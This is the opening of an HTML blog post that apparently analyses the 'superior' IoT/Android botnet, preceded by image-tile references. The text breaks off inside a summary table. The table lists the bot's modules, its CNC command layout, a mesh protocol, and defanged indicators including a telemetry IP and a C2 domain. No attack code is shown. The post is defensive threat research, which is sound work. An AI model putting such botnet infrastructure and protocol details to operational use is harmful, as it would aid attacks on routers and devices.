




<file: posts/2026-11-superior-debug-build/index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>superior: a build that kept its debug info · devwr research</title><meta name=description content="The superior IoT/Android bot end to end: telnet dropper, a DWARF build, its modules, the CNC protocol with a decoder, the mesh recorded in a lab, telemetry and IOCs. New findings marked."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><article class=post><header class=post-head><p class=meta><time datetime=2026-11-17>17 November 2026</time> · 8 min read</p><h1>superior: a build that kept its debug info</h1><p class=lede>The superior IoT/Android bot end to end: telnet dropper, a DWARF build, its modules, the CNC protocol with a decoder, the mesh recorded in a lab, telemetry and IOCs. New findings marked.</p></header><nav class=toc aria-label=Contents><p>Contents</p><nav id=TableOfContents><ul><li><a href=#summary>Summary</a></li><li><a href=#delivery>Delivery</a></li><li><a href=#the-s-dropper>The /s dropper</a></li><li><a href=#the-bot>The bot</a></li><li><a href=#cnc-protocol>CNC protocol</a></li><li><a href=#the-mesh>The mesh</a></li><li><a href=#infrastructure>Infrastructure</a></li><li><a href=#iocs>IOCs</a></li><li><a href=#detection>Detection</a></li></ul></nav></nav><div class=prose><p>superior is a musl C bot for routers, DVRs and Android TV boxes. <strong>eFeSpain reported it first and in depth</strong>: <a href=https://blog.efespain.com/en/superior/>Superior series</a>, chapters <a href=https://blog.efespain.com/en/chapter-35/>35</a>–<a href=https://blog.efespain.com/en/chapter-37/>37</a>. This post is everything I found, including what they already covered. Items marked <strong>New</strong> are not in their reporting or abuse.ch as of 17 November. Static analysis, plus two runs in an isolated lab on 17 November.</p><h2 id=summary>Summary</h2><div class=table-wrap><table><thead><tr><th>Finding</th><th>Status</th></tr></thead><tbody><tr><td data-label=Finding>ARM build with DWARF debug info, ~90 source module names</td><td data-label=Status><strong>New</strong> (binary on VirusTotal from 5 Nov; no public analysis found)</td></tr><tr><td data-label=Finding><code>bricker.c</code> (<code>bricker_lock</code>, <code>bricker_taunt_download</code>)</td><td data-label=Status><strong>New</strong>, code only; not confirmed reachable</td></tr><tr><td data-label=Finding>Install telemetry on 195.178.110[.]91:18081</td><td data-label=Status><strong>New</strong></td></tr><tr><td data-label=Finding>CNC command set: framing, 8 control opcodes, attack-command layout, 39 vector ids</td><td data-label=Status><strong>New</strong>; eFeSpain give no command format</td></tr><tr><td data-label=Finding>Passive decoder, and a network signature on the announcement&rsquo;s constant bytes</td><td data-label=Status><strong>New</strong></td></tr><tr><td data-label=Finding>C2 domain <code>ilovefemboyssomuch.duckdns[.]org</code>, UDP 5823 benchmark, <code>[BOOT]</code>/<code>[SYSINFO]</code>/<code>[SELF]</code> report formats</td><td data-label=Status><strong>New</strong></td></tr><tr><td data-label=Finding>Mesh seen running in a lab: on by default in both builds, bots link on TCP 443; wire format, keys, 16 message types</td><td data-label=Status><strong>New</strong>; eFeSpain found it switched off and never saw it run</td></tr><tr><td 